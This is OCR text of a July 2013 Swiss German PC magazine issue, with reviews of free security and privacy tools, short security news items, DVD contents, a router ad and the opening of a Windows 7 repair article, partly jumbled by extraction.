Grid 2; OS:Windows XP, Vista und 7; verfügbar ab: sofort; gesehen bei: www.alcom.ch für 59.90 Franken.

**Grid 2:** Mit Rückspulfunktion nach

Car-Crash.

PC <sub>22</sub>

# **iOS 7 angekündigt**

Apple hat iOS 7 vorgestellt. Es ist das bedeutendste iOS-Update seit dem Original-iPhone. iOS 7 kommt mit einer neuen Benutzeroberfläche und ist neu designt. Die Typographie wurde für einen klareren,



**iOS 7:** Bedeutendstes Update seit iPhone-Marktstart.

einfacheren Look verfeinert. iOS 7 bietet Hunderte neuer Funktionen, darunter Control Center, Nachrichtenzentrale, weiterentwickeltes Multitasking, Air Drop und verbesserte Eigenschaften in Fotos, Safari und Siri. ph

**www.apple.ch; Webcode: 39146**



#### **WIRELESS NETWORK WATCHER 1.58**

# **Mitsurfer erkennen**

Wireless Network Watcher 1.58 zeigt alle PCs und Geräte an. die gerade mit Ihrem lokalen Netzwerk verbunden sind (kostenlos. www.nirsoft.net/utils/ wireless\_network\_watcher.html und auf  $\bullet$ ).

Sie erkennen so auf einen Blick, ob Sie ungebetene Mitsurfer haben. Dazu klicken Sie auf "Start Scanning". Zu jedem gefundenen Gerät beziehungsweise Rechner finden Sie in der Ergebnisliste Informationen wie die IP-Adresse, den Gerätena-

men, den Hersteller der Netzwerkkarte und die MAC-Adresse (Bild A). Mit "Options, Beep On New Device" aktivieren Sie eine Warnfunktion, die auf die Verbindung eines neuen Geräts hinweist. Das Tool lässt sich ohne Installation portabel einsetzen. stallation portabel einsetzen.

### **ONLINE-DIENST Updates per Mausklick**

Der Online-Dienst Ninite stellt ein individuelles Update-Paket mit den neuesten Versionen der gängigen Standard-Tools auf Ihrem PC zusammen (kostenlos, http://ninite.com).

Sie bringen den Computer so mit wenigen Mausklicks auf den neuesten Stand und schliessen Sicherheitsprobleme durch veraltete Softwareversionen aus. Die Liste auf der Startseite von Ninite enthält mehr als neunzig یں<br>-der populärsten System-Tools und Anwendun der populärsten System-Tools und Anwendun-



**Mitsurfer erkennen:** Das Nirsoft-Tool Wireless Network Watcher 1.58 scannt Ihr WLAN und deckt alle verbundenen Geräte auf (Bild A)

> gen, zum Beispiel Programme aus den Berei-Dokumentbearbeitung sowie Sicherheit und Systemadministration.

> Kreuzen Sie die für Sie interessanten Einträge an und klicken Sie auf "Get Installer". Die heruntergeladene Installationsroutine richtet die ausgewählten Anwendungen vollautomatisch und abhängig von den Systemeinstellungen auch in deutscher Sprache ein.  $\frac{1}{\sqrt{2}}$

### **EXIF PILOT 4.7 Metadaten tilgen**

Exif Pilot 4.7 entfernt Metadaten wie Aufnahten aus Ihren Fotodateien (kostenlos, http:// exifpilot.com).

Die meisten Digitalkameras speichern diese Informationen zusätzlich zum Bildmotiv, Wenn

| File View                                   |                                    | Edit EXIF/IPTC Import/Export Tools        | Plugins Help            | Info              |                                                                         |   |
|---------------------------------------------|------------------------------------|-------------------------------------------|-------------------------|-------------------|-------------------------------------------------------------------------|---|
| <b>Folders</b>                              | Edit EXIF/IPTC                     |                                           | FocalLer A              | Preview           |                                                                         |   |
|                                             | Clear EXIF Info<br>Clear IPTC Info |                                           | 29.00<br>33.00<br>25.00 |                   |                                                                         |   |
|                                             | Clear XMP Info                     |                                           | 44.00                   |                   |                                                                         |   |
| Clear EXIF/IPTC/XMP Info<br>Copy EXI to XMP |                                    |                                           | 18.00                   |                   |                                                                         |   |
|                                             |                                    |                                           | 18.00                   |                   |                                                                         |   |
|                                             |                                    |                                           | 18.00                   |                   |                                                                         |   |
|                                             | Copy XMP to EXIF                   |                                           | 18.00<br>19.00          | <b>Properties</b> |                                                                         |   |
|                                             |                                    |                                           |                         | File Exif         |                                                                         | Ø |
|                                             |                                    | Clear EXIF/IPTC/XMP Info                  |                         | $\Box$ Image      |                                                                         |   |
|                                             |                                    |                                           |                         | Make              | Canon                                                                   |   |
|                                             | 12061                              | <b>EVILL CLESS ENTIRE</b><br>IMG 8135.JPG | 24,000<br>18.00         | Model             | Canon EOS 500D                                                          |   |
|                                             |                                    |                                           | 18.00                   | Orientation       | Horizontal (normal)                                                     |   |
|                                             | 120619                             | <b>E: IMG 8134 JPG</b>                    |                         | XRetoknon         | 72/1                                                                    |   |
|                                             | 12070                              | <b>ET IMG 8133JPG</b>                     | 23.00                   | YResolution       | 72/1                                                                    |   |
|                                             | 12071.                             | MG 8132.JPG                               | 18.00                   | ResolutionUnit    | inches                                                                  |   |
|                                             | 120921                             | MG 8131 JPG                               | 55.00                   | <b>DateStamp</b>  |                                                                         |   |
|                                             | 12101:                             | MG 8128JPG                                | 55.00                   |                   |                                                                         |   |
|                                             | 12101.                             | $MG$ 8129.JPG                             | 55.00                   |                   | A character string recording date and time information relative to UTC. |   |
|                                             | 121111                             | <b>E: IMG 8130.JPG</b>                    | 55.00                   |                   | (Coordinated Universal Time). The format is "YYYY:MM:DD.".              |   |
| m                                           |                                    | m                                         |                         |                   |                                                                         |   |

**Exif Pilot 4.7:** Dieser Menübefehl löscht alle Meta-Angaben in einem Foto. Dazu gehören Aufnahmezeit und Standortkoordinaten (Bild B)

Sie Fotos hochladen, dann werten ben aus, ohne dass Sie es bemerken. Verwenden Sie daher für den Upload Kopien der Bilder und löschen Sie die Meta-Angaben mit Exif Pilot 4.7.

Wechseln Sie zuerst über die Verzeichnisliste in der linken Spalte zum jeweiligen Ordner und markieren Sie die betreffende Bilddatei. Rufen Sie dann "Edit EXIF/ IPTC, Clear EXIF/IPTC/XMP In- $\mathbf{f}$ o" auf (Bild B) und bestätigen Sie die folgende Abfrage mit "Ja". Einzelne Meta-Informationen bearbeiten Sie über die Schaltfläche "Edit EXIF/IPTC". Das Programm

unterstützt achtzehn Formate, da-

runter JPEG, TIFF, PNG und PSD. runter JPEG, TIFF, PNG und PSD.

#### **INTERNET EXPLORER BHOs entfernen**

Spy BHO Remover 4.5 ermittelt und entfernt<br>Browser Helper Objects (BHOs), die Ihrem PC möglicherweise schaden oder ihn ausspionieren (kostenlos, http://securityxploded.com und  $\text{aut}(\cdot)$ .

Bei Browser Helper Objects handelt es sich um Funktionen, die meist Dritthersteller dem Internet Explorer nachträglich hinzufügen. Nach dem Start zeigt Spy BHO Remover eine Liste mit allen installierten BHOs an.

Die Spalte "Threat Analysis Result" und die in Ampelfarben hinterlegten Zeilen geben Hinweise auf das jeweilige Bedrohungspotenzial. Möchten Sie ein schädliches BHO oder eine lästige Toolbar löschen, dann markieren Sie den Eintrag und klicken auf "Remove BHO". Zuvor lässt sich die Analyse noch vertiefen: Klicken Sie die betreffende Zeile mit der rechten Maustaste an und prüfen Sie das BHO mit den Funktionen unter "Scan Online" bei Diensten wie Virus Total oder Threat Expert. Virus Total oder Threat Expert.

## **USB-ÜBERWACHUNG Zugriffe erkennen**

USB Deview 2.22 listet alle aktuell und früher www.nirsoft.net und auf (c).

Sie erfahren so beispielsweise, ob sich in Ihrer Abwesenheit jemand mit einem USB-Stick am PC zu schaffen gemacht hat. Das Programm lässt sich ohne Installation starten. Zahlreiche Spalten geben Aufschluss über Typ und Name der Geräte sowie über Verbindungszeitpunkte und benutzte Laufwerkbuchstaben (Bild C).

Die Menüführung stellen Sie auf die deutsche Sprache um, indem Sie die Datei "USB Deview\_lng.ini" aus dem Spracharchiv in den  $\frac{1}{\sqrt{1-\frac{1}{\sqrt{1-\frac{1$ Programmordner kopieren.

# **PDF-SCHWACHSTELLE**

# **Tracking-Lücke im Adobe Reader**

Das US-amerikanische Sicherheitsunternehmen McAfee warnt die Anwender vor einer Schwachstelle in der Javascript-API aller Versionen des Adobe Readers. Angreifer sollen darüber den Speicherort einer Datei oder die IP-Adresse eines Rechners erfahren können. Der Anwender merkt davon nichts, weil Angreifer den Warnhinweis unterdrücken können, der normalerweise beim Öffnen von PDF-Dateien mit einge-

betteten URLs erscheint. Schadcode kann über die Lücke selbst zwar nicht ausgeführt werden, aber Kriminelle können so zielgerichtete Angriffe vorbereiten.

**http://blogs.mcafee.com/mcafee-labs**

#### **CVV-NUMMERN GESTOHLEN**

# **Kreditkarten-Hack gegen Reiseportale**

Hacker haben das Buchungssystem Traveltainment mit Spyware infiltriert und Kreditkartendaten erbeutet, darunter auch Card Verification Value (CVV) genannte Kartenprüfnummern. Traveltainment kommt bei vielen grossen Reiseportalen sowie rund 11'000 Reisebüros zum Einsatz. Über die Anzahl der betroffenen Nutzer gibt es unterschiedliche Aussagen. Traveltainment selbst spricht von "partiellen Kreditkartendaten einer relativ kleinen Zahl von Kunden". Wer bei Anbietern wie Expedia, Opodo, Lastminute, Holidaycheck, Travelchannel oder Travelscout24 gebucht hat, sollte auf jeden Fall seine Kreditkartentransaktionen auf missbräuchliche Buchungen überprüfen.

**www.traveltainment.ch**

#### **MICROSOFT**

# **Schwere Sicherheitslücke im Internet Explorer 8**

23 Prozent aller Nutzer des Internet Explorers surfen laut Microsoft noch mit der alten Version 8. Sie alle bedroht eine schwere Sicherheitslücke. Um sich einen Virus einzufangen,reicht es Microsoft zufolge aus, eine präparierte Website zu besuchen. Internet Explorer 9 und 10 sollen nicht betroffen sein. Wer nicht auf die neuen Versionen umsteigen will oder kann, soll einen Patch einspielen oder zumindest in den Sicherheitseinstellungen des Internet Explorer 8 die Zonen für "Internet" und "Intranet" auf "Hoch" stellen.

**http://technet.microsoft.com/en-us/security/adviso ry/2847140**



**USB Deview 2.22:** Das Tool erstellt eine Liste, die alle aktuell und in der Vergangenheit angeschlossenen USB-Geräte mit Name, Typ und Seriennummer zeigt (Bild C)

# **RAFFINIERTER SCHäDLING Bot-Virus knipst Schutz-Tools aus**

Sobald der Virus Beta Bot auf einen Windows-Rechner gelangt, gaukelt er dem Nutzer einen

kritischen Festplattenfehler oder defekte Dateien vor, damit dieser ihm erweiterte Benutzerrechte einräumt. Tut man das, unterbindet der Virus die Auto-Update-Funktion der installierten Sicherheitssoftware und versucht die Firewall zu umgehen, um weitere Malware nachzuladen. **www.gdata.de**

### **VIRUS KAPERT KONTEN Facebook-Trojaner**

Microsoft warnt in seinem Sicherheitsblog vor einem Trojaner, der sich als Erweiterung für Firefox

und Chrome tarnt und Facebook-Konten kapert. Er tritt Gruppen bei, veröffentlicht Nachrichten und teilt Inhalte. **http://blogs.technet.com** ◾

*Achim Beiermann, Volker Hinzen/jb*

#### **Sicherheits-Tipp des Monats: Systemänderungen anzeigen**

**Das Microsoft-ToolAttack SurfaceAnalyzer 1.0.0.0 zeigt detailliert,welcheänderungen zwischen zwei Zeitpunkten an Windows vorgenommen wurden.**

Nach der Installation des Tools wählen Sie die Option "Run new scan" und rufen dann "Run scan" auf, um einen Snapshot des Systems zu erstellen (kostenlos, www.microsoft.com/en-us/download/details. aspx?id=24487). Starten Sie den Rechner sowie das Programm beispielsweise nach der Installation von Software neu und machen Sie erneut einen Snapshot.

Dann aktivieren Sie die Option "Generate standard attack surface report". Wählen Sie unter "Baseline Cab" die beim ersten und unter "Product Cab" die beim zweiten Durchgang erzeugte Protokolldatei aus. Klicken Sie danach auf "Generate" (Bild D). Das Ergebnis des Vergleichs mit Registry-Schlüsseln und ActiveX-Controls wird in Ihrem Browser angezeigt.



**Attack Surface Analyzer 1.0.0.0:** Das Tool deckt Systemänderungen auf, die durch die Installation von Software entstehen. Dazu vergleicht es zwei Snapshots des Systems (Bild D)

# **Formatwandler**

Diesen Monat bieten wir eine Vielzahl an nützlichen Programmen. Dazu gehören der Formatwandler 5 SE und G Data Mobile Security 2.

**D** ie Lieblingssongs und die besten Videos<br>
immer griffbereit in der Hosentasche – immer griffbereit in der Hosentasche – dank Smartphone und Co ist das heute jederzeit möglich. Doch Filme und Musik, die auf dem Computer in brillanter Qualität laufen, haben auf Smartphone, Handy und Tablet oftmals ein Problem: kein Bild, kein Ton und

manchmal werden die Dateien auch gar nicht erkannt. Ursache sind ungünstige Formate und falsche Einstellungen beim Umwandeln. Mit dem Formatwandler werden Video- und Audiodateien konvertiert und in genau das Format gebracht, das ein flüssiges Bild und einen gu-



**Formatwandler 5:** Sorgt für das richtige Format.

ten Ton auf mobilen Endgeräten garantiert.

Windows auf **SSD umziehen** Doch welches Format ist für welches Endgerät das richtige? Um die Origidas richtige? Um die Origi-<br>naldatei richtig zu konver-<br>tieren, bietet der Formatwand-<br>ler von S.A.D. einen neuen An-<br>satz. Im Menü des Formatwandlers naldatei richtig zu konvertieren, bietet der Formatwandler von S.A.D. einen neuen Anwählt der Nutzer kein Zielformat, sonwählt der Nutzer kein Zielformat, son-<br>dern sein Zielgerät in einer Hersteller- und Geräteliste. Zu jedem Gerät sind alle nötigen Geräteliste. Zu jedem Gerät sind alle nötigen passende Dateiformat, das optimale Kompressionsverfahren, die richtige Auflösung, sowie die nötige Frame- und Bitrate. Der Anwender muss somit für das Wandeln seiner Datei weder das Eingabe- noch das gewünschte Ausgabeformate kennen. Vom Formatwandler werden alle gängigen Video- und Filmformate

G Data

**Uata**<br>MobileSecurity 2 hutzt libr Ang

#### **Windows auf SSD umziehen**



#### **BACKUP-PROGRAMM**

# **Easeus Todo Backup 5.8**

Wer eine unkomplizierte Backup-Lösung sucht, kann getrost zu Easeus Todo Backup Free 5.8 greifen. Das Tool erstellt ohne viel Federlesens Kopien einzelner Dateien, beliebiger Verzeichnisse oder kompletter Partitionen. Für automatische Backups lassen sich stündliche, tägliche oder wöchentliche Sicherungsjobs definieren. Als Ziel für ein Backup stehen sowohl CDs und DVDs als auch externe Festplatten oder FTP-Server zur Auswahl. Easeus Todo Backup Free 5.8 eignet sich ausserdem dafür, die Systempartition auf eine SSD zu klonen, wie es im Artikel "Windows auf SSD umziehen" auf Seite 22 beschrieben ist. **Artikel auf Seite 22**

**Sicherheit**

## **VIREN Hier drohen sie**

Früher kamen Viren über verseuchte Disketten, dann über E-Mail-Anhänge und heute reicht bereits surfen: Webseiten sind die wichtigsten Quellen für Computerviren. Der Artikel beschreibt die häufigsten Einfalltore auf Webseiten, durch die Viren auf Ihren PC gelangen könnten. Nicht nur Werbebanner spielen dabei eine Rolle, auch versteckte Iframes oder präparierte PDF-Dateien können gefährlich sein. Auf der DVD finden Sie die Tools, die vor dem Virenbefall schützen können. **Artikel auf Seite 30**



Formatwandler 5 SE<br><sup>as konverter Program</sup>

 $7/2013$ 

pen Source

Parameter voreingestellt und hinterlegt: das Parameter voreingestellt und hinterlegt: das unterstützt – auch die von digitalen Kameras unterstützt – auch die von digitalen Kameras sehr häufig genutzten MOV-Formate.

Auf der DVD ist der Formatwandler 5 SE. Unter www.onlinepc.ch/workshop finden Sie ausserdem mehr Informationen und einen Workshop zur Nutzung. ◾

*Patrick Hediger*

## **SICHERHEITS-APP Android**

# **G Data Mobile Security 2**

G Data Mobile Security 2 schützt zuverlässig vor mobilen Schadprogrammen und bietet einen Echtzeitschutz beim Surfen mit dem Smartphone oder Tablet-PC. Daneben können lästige Anrufer und SMS-Absender gesperrt und Kontakte und dazugehörige Anrufe und Nachrichten per Passwort abgesichert werden. Anwender, die ihr Gerät sowohl privat als auch geschäftlich nutzen, können so unter anderem ihre Business-Kontakte gesondert schützen.

Daneben sichern sich Smartphone- und Tablet-Besitzer gegen die Folgen eines Verlusts



oder Diebstahls ab: Geräte können wieder gefunden oder die gespeicherten Daten aus der Ferne gelöscht werden, um sie vor dem Zugriff durch Dritte zu schützen. Online PC kann seinen Lesern eine spezielle Online-PC-Vollversion von G Data Mobile Security 2 anbieten. **Anleitung auf Seite 35**

# **DVD-BEILAGE 7/2013 DVD**

#### **Top 10 des Monats**

**Nicht fehlen auf der DVD dürfen die besten Open-Source-Programme für den Juli 2013. Eine Kurzbeschreibung der Programme finden Sie in der aktuellen Ausgabe auf Seite 54.**

#### **Programme Juli 2013**

- **1. Damn Vid** ist Videokonverter und Download-Client zugleich.
- **2. DM2** bereichert die Fensterverwaltung von Windows
- **3. Explorer++** schneller, schlanker Dateimanager
- **4. Fastcopy** verspricht höchste Geschwindigkeit beim Kopieren, Löschen und Verschieben
- **5. Money Manager Ex** verschafft Überblick über Ihre finanzielle Situation
- **6. Password Gorilla** verwaltet Zugangs- und Passwörter in einer oder mehreren Datenbanken
- **7. PDF Creator** nutzt den Windows-Druckdialog, um PDF-Dateien zu generieren
- **8. Smart Deblur** repariert automatisch verwackelte, unscharfe und verzerrte Fotos
- **9. Squadra** projiziert ein virtuelles Geodreieck auf den Desktop

ZyXEL

**10. Workrave** – erinnert Sie an Pausen

#### **USB**



### **PORTABLE BASICS Sofort-Tools**

Für die Tool-Sammlung Portable Basics hat Online PC zehn bewährte Programme zusammengestellt, die zur Grundausstattung jedes PC-Nutzers gehören sollten. Die Sofort-Tools brauchen nicht installiert zu werden. Sie laufen an jedem beliebigen PC und lassen sich auf USB-Stick überallhin mitnehmen. Sie sind bloss 110 Megabyte gross und passen so auf die meisten USB-Sticks. Sie können die Programme ganz einfach per Doppelklick auf die EXE-Datei starten.

**Artikel auf Seite 44**

#### **Windows reparieren**

# **DER BESTE ENTPACKER 7-Zip 9.20**

Wenn es ums Komprimieren und Extrahieren von Dateien geht, ist das Open-Source-Programm 7-Zip 9.20 die Empfehlung von Online PC. Das erstmals 1999 erschienene Tool ist schnell, unterstützt ausser dem eigenen 7Z-Format zahlreiche weitere Formate und verschlüsselt Archive mit 256-Bit AES. Es kann vor allem auch beim Reparieren von Windows helfen. Denn mit ihm lassen sich Systemdateien aus WIM-Dateien in Windows extrahieren. **Artikel auf Seite 16**



# Das All-in-One-Rezept für KMU

Dieser neue, multifunktionale Business-Router für KMU oder Filialen vereint VDSL-Internet mit Firewall, Router und WLAN. Die All-in-One-Lösung vernetzt zuverlässig alle PCs und bietet mit VPN den sicheren Zugang von extern, z. B. für Netzwerkadministratoren oder Teleworker.

#### ZyXEL SBG3300-N

- **≮20 VPN-Tunnels**
- «WLAN mit 300 Mbps
- <4-Port-Switch 10/100/1'000 Mbps
- « Multi-WAN

Verkaufspreis: CHF 390.- inkl. MWST



# **Windows reparieren** Teil1

Ein zerstörter MBR, ein Bluescreen beim Booten oder defekte Systemdateien. In einer zweiteiligen Serie zeigt Online PC, wie Sie mit den Systemwerkzeugen von Windows 7 jeden Betriebssystemfehler beheben.

**W** indows 7 ist eines der stabilsten Betriebs-<br>systeme von Microsoft. Im Vergleich zu systeme von Microsoft. Im Vergleich zu seinen Vorgängern lässt sich dieses Betriebssystem nicht so schnell aus dem Gleichgewicht bringen. Sollte das dennoch einmal passieren, bringt das Betriebssystem eine Vielzahl an Werkzeugen mit, mit denen Sie die meisten Probleme schnell und vergleichsweise unkompliziert wieder beheben. Egal ob es sich dabei um schlecht programmierte Treiber, beschädigte Boot-Sektoren oder -Dateien oder um den gefürchteten Bluescreen handelt.

Der folgende Artikel beschreibt drei Szenarien, wie Sie Windows wieder flottbekommen, wenn das System hakt, am laufenden Band Fehlermeldungen ausspuckt oder nicht mehr komplett durchstartet. Ein viertes Szenario zeigt, was Sie tun können, wenn das System gar nicht mehr hochfahren will. Es erscheint im Folgeartikel in Ausgabe 8/2013 des Online PC Magazins.

Für jeden Fall gibt es Spezialwerkzeuge, die Windows bereits mitbringt. Da ist beispielsweise das Kommandozeilen-Tool Sfc, das die Systemdateien von Windows überprüft und bei einem Defekt gegen funktionierende Versionen austauscht (Bild A).

# **System-Tools**

Hier geht es darum, dass Windows noch vollständig startet. Während oder nach dem Start werden Sie jedoch mit allerlei Fehlermeldungen konfrontiert. Die folgenden Techniken helfen dabei, die Fehler zu analysieren und zu beheben.

#### **Fehler 1: Windows meldet beschädigte Systemdateien**

#### **Wenn Systemdateien beschädigt sind, dann reparieren Sie sie mit dem Kommandozeilen-Tool Sfc.**

Systemdateien können beschädigt werden, wenn Windows nicht korrekt herunterfährt, die Festplatte Fehler aufweist oder ein Update schiefgeht. Mit dem in Windows enthaltenen Systemdatei-Überprüfungsprogramm Sfc rücken Sie solchen Problemen zu Leibe. Das Programm prüft die Systemdateien von Windows, während das Betriebssystem aus-

